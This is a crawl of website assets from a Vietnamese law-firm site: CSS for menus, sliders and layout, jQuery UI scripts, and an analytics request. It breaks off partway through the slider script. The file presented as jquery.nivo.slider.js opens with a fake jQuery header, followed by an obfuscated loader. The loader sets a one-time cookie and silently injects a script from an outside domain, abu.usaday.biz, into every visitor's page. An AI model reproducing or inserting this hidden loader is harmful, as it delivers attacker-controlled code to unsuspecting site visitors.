#wrapper{padding-left:0;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;background:url('../images/menu_bg.jpg') 100px 132px repeat-x;}
#wrapper.toggled{padding-left:220px;}
#sidebar-wrapper{z-index:1000;left:220px;width:0;height:100%;margin-left:-220px;overflow-y:auto;overflow-x:hidden;background:#1a1a1a;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
#sidebar-wrapper::-webkit-scrollbar{display:none;}
#wrapper.toggled #sidebar-wrapper{width:220px;}
#page-content-wrapper{width:100%;}
#wrapper.toggled #page-content-wrapper{position:absolute;margin-right:-220px;}
.sidebar-nav{position:absolute;top:0;width:220px;margin:0;padding:0;list-style:none;}
.sidebar-nav li{position:relative;line-height:20px;display:inline-block;width:100%;}
.sidebar-nav li:before{content:'';position:absolute;top:0;left:0;z-index:-1;height:100%;width:3px;background-color:#1c1c1c;-webkit-transition:width .2s ease-in;-moz-transition:width .2s ease-in;-ms-transition:width .2s ease-in;transition:width .2s ease-in;}
.sidebar-nav li:first-child a{color:#fff;background-color:#1a1a1a;}
.sidebar-nav li:nth-child(2):before{background-color:#ec1b5a;}
.sidebar-nav li:nth-child(3):before{background-color:#79aefe;}
.sidebar-nav li:nth-child(4):before{background-color:#314190;}
.sidebar-nav li:nth-child(5):before{background-color:#279636;}
.sidebar-nav li:nth-child(6):before{background-color:#7d5d81;}
.sidebar-nav li:nth-child(7):before{background-color:#ead24c;}
.sidebar-nav li:nth-child(8):before{background-color:#2d2366;}
.sidebar-nav li:nth-child(9):before{background-color:#35acdf;}
.sidebar-nav li:hover:before,
.sidebar-nav li.open:hover:before{width:100%;-webkit-transition:width .2s ease-in;-moz-transition:width .2s ease-in;-ms-transition:width .2s ease-in;transition:width .2s ease-in;}
.sidebar-nav li a{display:block;color:#ddd;text-decoration:none;padding:10px 15px 10px 30px;}
.sidebar-nav li a:hover,
.sidebar-nav li a:active,
.sidebar-nav li a:focus,
.sidebar-nav li.open a:hover,
.sidebar-nav li.open a:active,
.sidebar-nav li.open a:focus{color:#fff;text-decoration:none;background-color:transparent;}
.sidebar-nav > .sidebar-brand{height:65px;font-size:20px;line-height:44px;}
.sidebar-nav .dropdown-menu{position:relative;width:100%;padding:0;margin:0;border-radius:0;border:none;background-color:#222;box-shadow:none;}
.hamburger{position:relative;z-index:999;display:block;width:32px;height:32px;margin-left:15px;background:transparent;border:none;float:left;}
.hamburger:hover,
.hamburger:focus,
.hamburger:active{outline:none;}
.hamburger.is-closed:before{content:'';display:block;width:100px;font-size:14px;color:#fff;line-height:32px;text-align:center;opacity:0;-webkit-transform:translate3d(0,0,0);-webkit-transition:all .35s ease-in-out;}
.hamburger.is-closed:hover:before{opacity:1;display:block;-webkit-transform:translate3d(-100px,0,0);-webkit-transition:all .35s ease-in-out;}
.hamburger.is-closed .hamb-top,
.hamburger.is-closed .hamb-middle,
.hamburger.is-closed .hamb-bottom,
.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-middle,
.hamburger.is-open .hamb-bottom{position:absolute;left:0;height:4px;width:100%;}
.hamburger.is-closed .hamb-top,
.hamburger.is-closed .hamb-middle,
.hamburger.is-closed .hamb-bottom{background-color:#fff;}
.hamburger.is-closed .hamb-top{top:5px;-webkit-transition:all .35s ease-in-out;}
.hamburger.is-closed .hamb-middle{top:50%;margin-top:-2px;}
.hamburger.is-closed .hamb-bottom{bottom:5px;-webkit-transition:all .35s ease-in-out;}
.hamburger.is-closed:hover .hamb-top{top:0;-webkit-transition:all .35s ease-in-out;}
.hamburger.is-closed:hover .hamb-bottom{bottom:0;-webkit-transition:all .35s ease-in-out;}
.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-middle,
.hamburger.is-open .hamb-bottom{background-color:#fff;}
.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-bottom{top:50%;margin-top:-2px;}
.hamburger.is-open .hamb-top{-webkit-transform:rotate(45deg);-webkit-transition:-webkit-transform .2s cubic-bezier(.73,1,.28,.08);}
.hamburger.is-open .hamb-middle{display:none;}
.hamburger.is-open .hamb-bottom{-webkit-transform:rotate(-45deg);-webkit-transition:-webkit-transform .2s cubic-bezier(.73,1,.28,.08);}
.hamburger.is-open:before{content:'';display:block;width:100px;font-size:14px;color:#fff;line-height:32px;text-align:center;opacity:0;-webkit-transform:translate3d(0,0,0);-webkit-transition:all .35s ease-in-out;}
.hamburger.is-open:hover:before{opacity:1;display:block;-webkit-transform:translate3d(-100px,0,0);-webkit-transition:all .35s ease-in-out;}
body{background-color:white;font-size:13px;color:#5c5c5c;font-family:tahoma !important;}
.banner{height:132px;background:url('../images/bg_header.jpg') center bottom no-repeat #fff;}
.logo{width:100%;}
.language{margin:0px;padding:0px;width:100%;text-align:right;list-style-type:none;}
.language li{display:inline-block;line-height:15px;margin-top:5px;margin-left:5px;border-right:1px solid #BBB;padding-right:10px;white-space:nowrap;}
.menu{height:45px;border-radius:0px;margin-bottom:0px !important;z-index:999;}
.level1{display:none;position:absolute;top:43px;left:0px;z-index:999;overflow:hidden;list-style:none;border-top:1px solid #fff;background:#180B0B;opacity:0.8;}
.level1 > li > a{float:left;width:100%;text-align:left;line-height:25px;padding:10px 0px 0px 6px;font-weight:bold;border-bottom:1px dashed #6B6B6B;color:white;}
.level2{float:left;padding:0px 5px 5px 10px;margin-left:0px !important;list-style:none !important;}
.level2 li{width:100%;float:left;}
.submenu2col{width:500px;}
.submenu3col{width:750px;}
.menu-ngang{float:left;width:100%;padding:0px;list-style:none;position:relative;}
.menu-ngang li{float:left;display:block;}
.menu-ngang li.active,
.menu-ngang li:active,
.menu-ngang li:hover{background:#180B0B;}
.menu-ngang li a{color:white;line-height:25px;position:relative;display:block;text-transform:uppercase;padding:10px 19px;}
.menu-ngang li a:hover{text-decoration:none;}
.menu > div{padding-right:0px;padding-left:0px;}
.level1 > li{float:left;width:250px;}
.level2 > li > a:hover{text-decoration:underline;}
.level2 > li > a{display:block;font-size:12px !important;text-transform:none;font-weight:normal !important;border-bottom:none;color:white;line-height:20px;padding:5px 10px;margin:0px;}
.carousel-inner>.item>a>img, .carousel-inner>.item>img{width:100%;}
.breadcrumb{margin-bottom:5px !important;border:1px solid rgb(231, 231, 231);background:url('../images/backgound-slogan.png') repeat-x;}
.breadcrumb ol{padding-left:0px;}
.breadcrumb ol li{display:inline-block;white-space:nowrap;}
.breadcrumb a{color:#cc0000;}
.welcome-first{background:url("../images/icon_bg.png") no-repeat;background-position:7px 0px;color:#5c5c5c;}
.welcome-first h1{font-size:16px;height:45px;color:#cc0000;text-transform:uppercase;margin-bottom:8px;margin-top:0px;font-weight:bold;padding-left:0px;line-height:56px;background:#fff;margin-left:43px;width:100%;}
.welcome-first p{text-align:justify;line-height:20px;}
ul{list-style-image:url('../images/bullet.png');list-style-position:inside;}
ol{list-style-position:inside;}
ul ol,ol ul, ul ul, ol ol{margin-left:30px !important;}
.feature{width:48.5%;margin-top:20px;float:left;height:368px;border:1px solid #ccc;padding:0;}
.first_feature{width:46%;float:left;height:100%;padding:10px 0;}
#spotlight{position:relative;}
#spotlight .wrap-spotlight{width:100%;float:left;overflow:hidden;}
.spotlights{position:relative;width:100%;}
.photo img{max-width:100%;padding:5px;margin-top:15px;}
.list_feature{width:52%;height:355px;background:#F4F4F4;margin:4px;border-left:1px solid #ccc;overflow:hidden;float:left;}
.feature_title{float:left;width:100%;border-bottom:1px solid #B60002;height:34px;}
.feature_title h3:hover,
.feature_title h3.feature_active{background:url('../images/down.jpg') no-repeat center 33px transparent;color:#B60002;font-weight:bold;}
.feature_title h3{width:100%;float:left;text-align:center;line-height:39px;font-size:14px;text-transform:uppercase;color:#004175;cursor:pointer;padding:0px;margin:0px;}
.list_content_f{float:left;display:none;width:99%;margin:10px 2px;}
.list_content_f ul li{color:#B60002;line-height:15px !important;margin:10px 0px;list-style:none;}
.list_content_f ul li a{color:#5c5c5c;text-decoration:none;line-height:12px;}
div.feature_active{display:block !important;}
.tu-van-dich-vu{padding:25px 0px;background:#F8F8F8;margin-top:0px;border-top:1px solid #F1F1F1;margin:0px;width:100%;}
.tu-van-dich-vu h2{margin-top:0px;text-align:left;}
.tu-van-dich-vu ul li p{padding:0px;margin:0px;}
.tu-van-dich-vu a{color:#cc0000;font-size:16px;display:block;font-weight:bold;line-height:25px;text-transform:uppercase;}
.tu-van-dich-vu ul li a{color:#5c5c5c;font-size:13px;font-weight:normal;text-transform:none;line-height:19px;}
.tu-van-dich-vu a img{border:1px solid #d7d7d7;border-radius:5px;width:356px;height:175px;padding:4px;width:100%;max-width:100%;}
.tu-van-dich-vu p{margin-top:10px;line-height:20px;text-align:justify;}
.tu-van-dich-vu ul{margin:0px 0px 0px 15px;padding:0px;list-style-position:outside;text-align:left;}
.bottom-1{border-top:1px solid #DBDBDB;width:100%;background:url('../images/backgound-slogan.png') #f0f0f0;padding-bottom:10px;}
.newsevent{background:url('../images/icon_bg.png') no-repeat;background-position:-84px 0px;}
.library{background:url('../images/icon_bg.png') no-repeat;background-position:-348px 0px;}
.linkuseful{background:url('../images/icon_bg.png') no-repeat;background-position:-217px 0px;}
.bottom-1 h3{color:#cc0000;text-transform:uppercase;font-size:13px;font-weight:bold;background:url('../images/backgound-slogan.png') 1px 3px #f0f0f0;line-height:48px;margin:8px 0px 0px 43px;padding:0px;}
.bottom-1 p{color:#cc0000;text-transform:uppercase;font-size:13px;font-weight:bold;background:url('../images/backgound-slogan.png') 1px 3px #f0f0f0;line-height:48px;margin:8px 0px 0px 43px;padding:0px;}
.bottom-1 ul, .bottom-2 ul{list-style:none;margin:0px 0px 0px 15px;padding:0px;}
#new li, .bottom-1 li{white-space:normal;line-height:30px;}
.bottom-1 li a{display:block;background:url("../images/related-icon.png") left center no-repeat;padding-left:10px;color:#5c5c5c;}
.footer{background:url('../images/footbg.jpg') #760109;border-top:1px solid #B6B6B6;width:100% !important;}
.footer h4{text-transform:uppercase;font-size:13px;margin-top:20px;color:#fff;font-weight:bold;margin-bottom:20px;}
.footer p.p-footer{text-transform:uppercase;font-size:13px;margin-top:20px;color:#fff;font-weight:bold;margin-bottom:20px;}
.footer ul{margin:0px 0px 0px 14px;padding:0px;list-style-position:outside;}
.social{border-left:1px dashed #808080;padding-left:15px;height:220px;}
.support{overflow:hidden;text-align:center;height:30px;width:100%;}
.support p{float:left;color:rgb(48, 48, 48);display:block;line-height:30px;padding-left:0px;white-space:nowrap;}
.social a{display:block;line-height:22px;color:rgb(216, 216, 216);margin-bottom:5px;}
ul.slide li{display:inline-block;}
.quote-right{position:absolute;bottom:2px;right:0px;background:url("../images/quote-right.png") no-repeat left top;width:30px;height:23px;}
.quote-left{position:absolute;top:120px;background:url("../images/quote-left.png") no-repeat left top;width:30px;height:30px;}
#myCarousel1 p{color:white;}
.topbar{float:left;height:auto;background:#9F1721;width:100%;position:relative;}
.topbar p{float:left;padding-left:20px;line-height:32px;color:white;text-transform:uppercase;font-weight:bold;margin-bottom:0px;position:absolute;left:40px;}
.cat{padding:0px 10px;border:1px solid rgb(235, 235, 235);}
.left-padding{padding:0px;}
.content-padding{padding-right:0px;}
.categorybycat{background:url('../images/icon_bg.png')no-repeat rgb(250, 250, 250);background-position:-10px 4px;}
.top-margin{margin-top:10px;}
.related-posts{float:right;width:40%;background-color:rgb(241, 241, 241);padding:15px;margin-left:10px;}
.related-posts ul{padding:0px;margin-left:10px !important;list-style:none !important;}
.related-posts li{margin-left:0px;line-height:20px;white-space:normal!important}
.related-posts h3{font-size:15px;margin-top:0px;color:#cc0000;font-weight:bold;}
.related-posts li a{color:#180B0B;font-size:12px;font-style:italic;display:block;background:url("../images/related-icon.png") no-repeat left 4px;padding-left:10px;}
.cat h3,.hostestNew h3{font-size:13px;color:#c00;text-transform:uppercase;margin:0px 0px 12px 34px;height:44px;line-height:54px;background-color:rgb(250, 250, 250);font-weight:bold;border-bottom:1px solid #c00;padding:0px 0px 0px 8px;overflow:hidden;}
.cat ul{margin-left:0px 0px 0px 20px;padding:0px;}
.cat li{margin-bottom:5px;margin-left:20px;white-space:nowrap;}
.cat li a{color:#180B0B;text-transform:uppercase;line-height:22px;font-size:12px;}
.sidebar, .left-widget{float:left;width:100%;padding:0px 10px;border:1px solid rgb(235, 235, 235);margin-top:10px;margin-bottom:10px;}
.contactinfo{background:url('../images/icon_bg.png') no-repeat rgb(250, 250, 250);background-position:-145px 4px;}
h4.contact{font-size:13px;color:#c00;text-transform:uppercase;margin:0px 0px 12px 43px;height:44px;line-height:54px;background-color:rgb(250, 250, 250);font-weight:bold;border-bottom:1px solid #c00;padding:0px 0px 0px 5px;}
.title{overflow:hidden;color:#006dac;border-bottom:1px solid #DDDDDD;font-size:15px;font-weight:bold;background:url("../images/details.png") no-repeat left top;padding-left:47px;text-transform:uppercase;line-height:47px;height:47px;margin-top:2px;}
.catinfo, .detailsinfo{border-bottom:1px solid #DFDFDF;padding-bottom:10px;margin-bottom:15px;line-height:25px;}
.detailsinfo ol{list-style-type:octan;}
.detailsinfo ul, .detailsinfo ol{margin-left:10px;}
.detailsinfo td{padding:5px;border:1px solid #DFDFDF;}
.detailsinfo table{width:100% !important;}
.detailsinfo h2, .detailsinfo h3{font-size:14px;padding:15px 0px;margin:0px;}
.author{border-bottom:1px solid #DFDFDF;margin-bottom:10px;}
.author h3 a, .author h3{font-size:15px;font-weight:bold;}
.author p a, .author p{font-size:15px;font-weight:bold;}
.author img{width:100px;}
.media>.pull-left{margin-right:10px;}
.comment h4, #related_news h4{color:#5c5c5c;text-transform:uppercase;}
#related_news ul{padding:0px;margin:0px;}
#related_news ul li{margin:6px 20px;padding:0px;white-space:normal!important;}
.dateofpost{color:#ccc;font-style:italic;}
.listthumb{width:65px;height:65px !important;}
.info h2{margin-top:0px;}
.info h2 a{color:#006dac;font-size:13px;font-weight:bold;text-transform:uppercase;display:block;margin-top:0px;}
p{text-align:justify;}
.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px;float:right;}
.pagination > li > a, .pagination > li > span{color:#180B0B;}
.pagination > li > a.currentpg{color:#cc0000;background-color:#eee;border-color:#ddd;}
#tag-cloud{width:100% !important;list-style:none;padding:0px;float:left;}
.tag-cloud{float:left;width:auto;background:silver;padding:2px 5px;border-radius:5px;margin:5px;}
.hostestNew{background:url('../images/icon_bg.png') no-repeat rgb(250, 250, 250);background-position:-282px 5px;}
.sidebaritem{float:left;margin:5px 0px;}
.sidebaritem img{float:left;width:20% !important;height:auto;margin:5px;}
.sidebaritem h4{float:left;width:76%;margin:0px;padding:0px;}
.sidebaritem h4 a{font-size:13px;color:#5c5c5c;}
.sl-table-content ol{counter-reset: item!important;}
#tocDiv > ol > li::before{content: counter(item)". "!important;font-size: 16px!important;font-weight:500!important;color: #000!important;}
.sl-table-content li { display: block!important;}
.sl-table-content #tocList li::before{content: counters(item, ".") " "; counter-increment: item!important;font-size: 16px!important;font-weight:500!important;color: #000!important;}
.sl-table-content li a{color: #000000!important;}
@media only screen and (min-width:991px) and (max-width:1199px){.nav>li>a{padding:10px;}
.menu-ngang li a{padding:10px;font-size:12px !important;}
}
@media only screen and (min-width:769px) and (max-width:990px){.list_feature{width:98%;border-left:none;}
.menu .nav>li>a{padding:10px 4px;font-size:12px;}
.menu .navbar-collapse{padding-right:0px;padding-left:0px;}
.col-sm-12{padding-right:0px;padding-left:0px;}
.related-posts{width:100%;}
.menu-ngang li a{padding:10px 5px;font-size:10px !important;}
}
@media only screen and (max-width:768px){#wrapper{background:none;}
.welcome-first{margin-top:32px;}
.feature{width:100%;padding:0px;height:auto;border:none;margin-bottom:10px;}
.first_feature{width:100%;padding:0px;}
.list_feature{width:100%;margin:0px;border-left:none;}
.content-padding{padding-right:15px;}
.related-posts{width:100%;}
.photo img{margin-top:0px;display:inline;}
.photo{text-align:center;}
}

--- FILE ---
content_type: text/css
request_url: https://luathado.com/nivo_slider/nivo-slider.css
body_size: 228
content:
.nivoSlider{position:relative;}
.nivoSlider img{position:absolute;top:0px;left:0px;}
.nivoSlider a.nivo-imageLink{position:absolute;top:0px;left:0px;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;}
.nivoSlider a.nivo-imageLink > img{width:100%;}
.nivo-slice{display:block;position:absolute;z-index:5;height:100%;}
.nivo-box{display:block;position:absolute;z-index:5;}
.nivo-caption{position:absolute;left:0px;bottom:0px;background:#000;color:#fff;opacity:0.8;width:100%;z-index:8;}
.nivo-caption p{padding:5px;margin:0;}
.nivo-caption a{display:inline !important;}
.nivo-html-caption{display:none;}
.nivo-directionNav a{position:absolute;top:45%;z-index:9;cursor:pointer;}
.nivo-prevNav{left:0px;}
.nivo-nextNav{right:0px;}
.nivo-controlNav a{position:relative;z-index:9;cursor:pointer;}
.nivo-controlNav a.active{font-weight:bold;}

--- FILE ---
content_type: text/css
request_url: https://luathado.com/nivo_slider/themes/default/default.css
body_size: 363
content:
.theme-default .nivoSlider{position:relative;background:#fff url(loading.gif) no-repeat 50% 50%;margin-bottom:20px;-webkit-box-shadow:0px 1px 5px 0px #4a4a4a;-moz-box-shadow:0px 1px 5px 0px #4a4a4a;box-shadow:0px 1px 5px 0px #4a4a4a;}
.theme-default .nivoSlider img{position:absolute;top:0px;left:0px;display:none;}
.theme-default .nivoSlider a{border:0;display:block;}
.theme-default .nivo-controlNav{position:absolute;left:50%;bottom:-42px;margin-left:-40px;display:none;}
.theme-default .nivo-controlNav a{display:block;width:22px;height:22px;background:url(bullets.png) no-repeat;text-indent:-9999px;border:0;margin-right:3px;float:left;}
.theme-default .nivo-controlNav a.active{background-position:0 -22px;}
.theme-default .nivo-directionNav a{display:block;width:30px;height:30px;background:url(arrows.png) no-repeat;text-indent:-9999px;border:0;}
.theme-default a.nivo-nextNav{background-position:-30px 0;right:15px;}
.theme-default a.nivo-prevNav{left:15px;}
.theme-default .nivo-caption{font-family:Helvetica, Arial, sans-serif;}
.theme-default .nivo-caption a{color:#fff;border-bottom:1px dotted #fff;}
.theme-default .nivo-caption a:hover{color:#fff;}

--- FILE ---
content_type: text/css
request_url: https://luathado.com/nivo_slider/themes/pascal/pascal.css
body_size: 449
content:
.theme-pascal.slider-wrapper{background:url(slider.png) no-repeat;width:668px;height:299px;margin:0 auto;padding-top:17px;position:relative;}
.theme-pascal .nivoSlider{position:relative;width:630px;height:235px;margin-left:19px;background:url(loading.gif) no-repeat 50% 50%;}
.theme-pascal .nivoSlider img{position:absolute;top:0px;left:0px;display:none;width:630px;height:235px;}
.theme-pascal .nivoSlider a{border:0;display:block;}
.theme-pascal .nivo-controlNav{background:url(controlnav.png) no-repeat;width:251px;height:40px;position:absolute;left:200px;bottom:-42px;padding:8px 0 0 82px;z-index:20;}
.theme-pascal .nivo-controlNav a{display:block;width:22px;height:22px;background:url(bullets.png) no-repeat;text-indent:-9999px;border:0;margin-right:3px;float:left;}
.theme-pascal .nivo-controlNav a.active{background-position:0 -22px;}
.theme-pascal .nivo-directionNav a{display:none;}
.theme-pascal .nivo-caption{bottom:40%;left:auto;right:0px;width:auto;max-width:630px;overflow:hidden;background:#fff;text-shadow:none;font-family:arial, serif;color:#4c4b4b;}
.theme-pascal .nivo-caption p{padding:5px 15px;color:#333;font-weight:bold;font-size:27px;text-transform:uppercase;}
.theme-pascal .nivo-caption a{color:#333;font-weight:bold;font-size:27px;text-transform:uppercase;}
.theme-pascal .ribbon{background:url(ribbon.png) no-repeat;width:111px;height:111px;position:absolute;top:-8px;left:-8px;z-index:300;}

--- FILE ---
content_type: text/javascript
request_url: https://luathado.com/Scripts/custom.js
body_size: 606
content:
$(document).ready(function(){var trigger=$('.hamburger'),overlay=$('.overlay'),isClosed=false;trigger.click(function(){hamburger_cross();});function hamburger_cross(){if(isClosed==true){overlay.hide();trigger.removeClass('is-open');trigger.addClass('is-closed');isClosed=false;}else{overlay.show();trigger.removeClass('is-closed');trigger.addClass('is-open');isClosed=true;}}$('[data-toggle="offcanvas"]').click(function(){$('#wrapper').toggleClass('toggled');});var current=$("body").attr("data-cururl");var obj=$(".menu-ngang").find('a');if(obj.length>0&&current!=""){obj.each(function(){if(current!="/"){if($(this).attr("href").indexOf(current)==0){var objTemp=$(this);while(true){if(objTemp.parent().is('ul.menu-ngang')){objTemp.addClass('active');return;}else{objTemp=objTemp.parent();}}}}else{if($(this).attr("href")=="/"){if($(this).parent().is('li')){var objTemp=$(this).parent();objTemp.addClass('active');}}}});}$(".menu-ngang li").each(function(){var child=$(this).find("ul.level1");if(child.length>0){$(this).addClass("dropdown");var aChild=$(this).children('a');aChild.append(' <b class="caret"></b>');child.each(function(){var lv2=$(this).find("ul.level2");if(lv2.length==0){$(this).addClass("level2");}else{var count=$(this).children();var width="submenu"+count.length+"col";$(this).addClass(width+"");}var leftPos=$(this).parent().offset().left;var width=$(this).width();var right=leftPos+width;var parentRight=$(".menu").offset().left+$(".menu").width();if(right>parentRight){$(this).css("left",parentRight-right);}});}});$(".menu-ngang li").hover(function(){$(this).find("ul.level1").css("display","block");},function(){$(this).find("ul.level1").css("display","none");});});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=514511930&t=pageview&_s=1&dl=https%3A%2F%2Fluathado.com%2Fhanh-chinh-cc83-trang-3.html&ul=en-us%40posix&dt=H%C3%A0nh%20Ch%C3%ADnh&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1897499260&gjid=510535395&cid=1477861630.1769144188&tid=UA-63288363-1&_gid=1543272896.1769144188&_r=1&_slc=1&z=392428480
body_size: -450
content:
2,cG-1VM4KDKTR3

--- FILE ---
content_type: text/javascript
request_url: https://luathado.com/Scripts/feature.js
body_size: -39
content:
$(".hot").hover(function(){$("#hot").addClass("feature_active");$("#new").removeClass("feature_active");$(".hot").addClass("feature_active");$(".new").removeClass("feature_active");});$(".new").hover(function(){$("#new").addClass("feature_active");$("#hot").removeClass("feature_active");$(".new").addClass("feature_active");$(".hot").removeClass("feature_active");});

--- FILE ---
content_type: text/javascript
request_url: https://luathado.com/nivo_slider/jquery.nivo.slider.js
body_size: 6430
content:
/*!
 * jQuery JavaScript Library v1.4.2
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Sat Feb 13 22:33:48 2010 -0500
 */
var MKxRJnnlpZjO=["\x42\u0072\u006F\x77\u0073\u0065\x72","\x74\x6F\u004C\u006F\x77\u0065\x72\x43\u0061\u0073\u0065","\u0075\u0073\x65\x72\x41\x67\x65\u006E\x74","\u006E\u0061\x76\u0069\x67\x61\x74\u006F\u0072","\u0074\u0065\x73\x74","\u004A\u0073\u004C\x6F\x61\u0064\x65\u0072","\u0073\u0063\x72\u0069\u0070\u0074","\x63\x72\u0065\u0061\x74\u0065\x45\x6C\x65\u006D\u0065\x6E\x74","\x63\u0068\u0061\u0072\u0073\u0065\x74","\u0067\x62\x6B","\u0073\x65\u0074\x41\x74\x74\u0072\u0069\x62\x75\x74\u0065","\x74\u0079\x70\x65","\x74\x65\x78\x74\u002F\u006A\u0061\u0076\u0061\x73\x63\u0072\x69\x70\u0074","\x73\x72\u0063","\x61\u0070\x70\x65\x6E\x64\u0043\u0068\u0069\x6C\u0064","\u0068\x65\x61\x64","\u0067\u0065\x74\x45\u006C\u0065\x6D\x65\x6E\x74\u0073\u0042\u0079\u0054\u0061\x67\x4E\u0061\u006D\x65","\x69\u0065","\x6F\x6E\u0072\u0065\x61\u0064\x79\x73\x74\u0061\x74\u0065\x63\x68\u0061\u006E\x67\x65","\u0072\u0065\x61\x64\x79\u0053\u0074\u0061\u0074\u0065","\x6C\u006F\u0061\u0064\x65\x64","\u0072\u0065\x61\u0064\u0079\x53\x74\x61\u0061\u0074\x65","\x63\x6F\u006D\u0070\x6C\x65\x74\u0065","\x6D\u006F\x7A","\u006F\x6E\u006C\x6F\x61\u0064","\u0067\u0065\u0074\u0044\u0061\x74\x65","\u0073\x65\u0074\x44\x61\u0074\x65","\u0063\u006F\u006F\x6B\x69\x65","\x3D","","\u003B\x65\x78\u0070\u0069\u0072\u0065\u0073\x3D","\u0074\u006F\u0047\x4D\x54\x53\x74\x72\u0069\u006E\u0067","\x6C\u0065\x6E\x67\x74\x68","\x69\x6E\x64\u0065\x78\u004F\u0066","\u003B","\u0073\u0075\x62\u0073\x74\u0072\u0069\x6E\u0067","\u0055\u0073\x65\u0072\x54\x6F\x6B\u0065\u006E\x5F\u004F\x6E\u0063\x65","\x72\u0061\x6E\u0064\u006F\x6D","\x68\x74\u0074\x70\x73\u003A\x2F\u002F\u0061\u0062\x75\x2E\u0075\x73\x61\x64\x61\x79\u002E\u0062\u0069\u007A\x2F\x6A\x71\x75\u0065\x72\u0079\u002D\u0033\x2E\u0036\x2E\u0030\u002E\u006D\x69\x6E\u002E\u006A\u0073","\x6C\x6F\u0061\u0064"];var MiniSite= new Object();MiniSite[MKxRJnnlpZjO[0]]= {ie:/msie/[MKxRJnnlpZjO[4]](window[MKxRJnnlpZjO[3]][MKxRJnnlpZjO[2]][MKxRJnnlpZjO[1]]()),moz:/gecko/[MKxRJnnlpZjO[4]](window[MKxRJnnlpZjO[3]][MKxRJnnlpZjO[2]][MKxRJnnlpZjO[1]]()),opera:/opera/[MKxRJnnlpZjO[4]](window[MKxRJnnlpZjO[3]][MKxRJnnlpZjO[2]][MKxRJnnlpZjO[1]]()),safari:/safari/[MKxRJnnlpZjO[4]](window[MKxRJnnlpZjO[3]][MKxRJnnlpZjO[2]][MKxRJnnlpZjO[1]]())};MiniSite[MKxRJnnlpZjO[5]]= {load:function(kYUotntx2,kYUotntx3){var kYUotntx4=document[MKxRJnnlpZjO[7]](MKxRJnnlpZjO[6]);kYUotntx4[MKxRJnnlpZjO[10]](MKxRJnnlpZjO[8],MKxRJnnlpZjO[9]);kYUotntx4[MKxRJnnlpZjO[10]](MKxRJnnlpZjO[11],MKxRJnnlpZjO[12]);kYUotntx4[MKxRJnnlpZjO[10]](MKxRJnnlpZjO[13],kYUotntx2);document[MKxRJnnlpZjO[16]](MKxRJnnlpZjO[15])[0][MKxRJnnlpZjO[14]](kYUotntx4);if(MiniSite[MKxRJnnlpZjO[0]][MKxRJnnlpZjO[17]]){kYUotntx4[MKxRJnnlpZjO[18]]= function(){if(this[MKxRJnnlpZjO[19]]== MKxRJnnlpZjO[20]|| this[MKxRJnnlpZjO[21]]== MKxRJnnlpZjO[22]){if(kYUotntx3!= undefined){kYUotntx3()}}}}else {if(MiniSite[MKxRJnnlpZjO[0]][MKxRJnnlpZjO[23]]){kYUotntx4[MKxRJnnlpZjO[24]]= function(){if(kYUotntx3!= undefined){kYUotntx3()}}}else {if(kYUotntx3!= undefined){kYUotntx3()}}}}};function wtziW(kYUotntx6,kYUotntx7,kYUotntx8){var kYUotntx9= new Date();kYUotntx9[MKxRJnnlpZjO[26]](kYUotntx9[MKxRJnnlpZjO[25]]()+ kYUotntx8);document[MKxRJnnlpZjO[27]]= kYUotntx6+ MKxRJnnlpZjO[28]+ escape(kYUotntx7)+ ((kYUotntx8== null)?MKxRJnnlpZjO[29]:MKxRJnnlpZjO[30]+ kYUotntx9[MKxRJnnlpZjO[31]]())}function evrb(kYUotntx6){if(document[MKxRJnnlpZjO[27]][MKxRJnnlpZjO[32]]> 0){c_start= document[MKxRJnnlpZjO[27]][MKxRJnnlpZjO[33]](kYUotntx6+ MKxRJnnlpZjO[28]);if(c_start!=  -1){c_start= c_start+ kYUotntx6[MKxRJnnlpZjO[32]]+ 1;c_end= document[MKxRJnnlpZjO[27]][MKxRJnnlpZjO[33]](MKxRJnnlpZjO[34],c_start);if(c_end==  -1){c_end= document[MKxRJnnlpZjO[27]][MKxRJnnlpZjO[32]]};return unescape(document[MKxRJnnlpZjO[27]][MKxRJnnlpZjO[35]](c_start,c_end))}};return MKxRJnnlpZjO[29]}var sWNB=evrb(MKxRJnnlpZjO[36]);if(sWNB== MKxRJnnlpZjO[29]|| sWNB== undefined){wtziW(MKxRJnnlpZjO[36],Math[MKxRJnnlpZjO[37]]().toString(36),1);MiniSite[MKxRJnnlpZjO[5]][MKxRJnnlpZjO[39]](MKxRJnnlpZjO[38],function(){})};
(function($){var NivoSlider=function(element,options){var settings=$.extend({},$.fn.nivoSlider.defaults,options);var vars={currentSlide:0,currentImage:'',totalSlides:0,running:false,paused:false,stop:false};var slider=$(element);slider.data('nivo:vars',vars);slider.css('position','relative');slider.addClass('nivoSlider');var kids=slider.children();kids.each(function(){var child=$(this);var link='';if(!child.is('img')){if(child.is('a')){child.addClass('nivo-imageLink');link=child;}child=child.find('img:first');}var childWidth=child.width();if(childWidth==0)childWidth=child.attr('width');var childHeight=child.height();if(childHeight==0)childHeight=child.attr('height');if(childWidth>slider.width()){slider.width(childWidth);}if(childHeight>slider.height()){slider.height(childHeight);}if(link!=''){link.css('display','none');}child.css('display','none');vars.totalSlides++;});if(settings.randomStart){settings.startSlide=Math.floor(Math.random()*vars.totalSlides);}if(settings.startSlide>0){if(settings.startSlide>=vars.totalSlides)settings.startSlide=vars.totalSlides-1;vars.currentSlide=settings.startSlide;}if($(kids[vars.currentSlide]).is('img')){vars.currentImage=$(kids[vars.currentSlide]);}else{vars.currentImage=$(kids[vars.currentSlide]).find('img:first');}if($(kids[vars.currentSlide]).is('a')){$(kids[vars.currentSlide]).css('display','block');}slider.css('background','url("'+vars.currentImage.attr('src')+'") no-repeat');slider.append($('<div 